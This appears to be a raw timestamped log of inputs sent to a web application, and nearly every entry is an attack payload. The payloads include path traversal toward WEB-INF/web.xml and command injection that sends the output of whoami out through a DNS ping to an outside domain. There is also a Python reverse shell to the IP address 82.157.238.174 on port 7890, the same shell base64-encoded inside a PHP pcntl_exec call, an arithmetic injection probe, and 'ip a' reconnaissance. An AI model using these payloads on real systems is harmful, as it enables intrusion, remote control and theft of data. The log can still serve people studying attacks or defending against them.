 1713119550.6962023-----../WEB-INF/web.xml
ip
1713119550.7078094-----../
1713119550.7196324-----../
1713119550.7350686-----../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
1713119550.747802-----../../../WEB-INF/web.xml
1713119550.7626007-----../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
1713119550.7968442-----../../../../WEB-INF/web.xml
1713119550.813291-----../../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
1713120249.5091295-----import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('82.157.238.174',7890));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn('sh')
1713120301.6446397-----pcntl_exec('/usr/bin/python',['-c',base64
_decode('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVj
dCgoIjgyLjE1Ny4yMzguMTc0Iiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubyg
pLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ==')]);
1713163809.6400366-----ip a
1713163809.6608613-----'+(42257*43980)+'
1713163809.6771863-----ip a
1713163809.714946-----ip a
1713163809.7168055-----ip a
1713163809.7603614-----ip a